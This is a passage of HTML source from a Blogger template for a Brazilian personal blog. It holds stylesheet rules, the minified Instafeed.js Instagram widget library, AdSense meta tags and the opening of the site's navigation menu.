.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=bbca6dda-acfc-4dde-b06b-6d6d3b5c004c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=bbca6dda-acfc-4dde-b06b-6d6d3b5c004c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
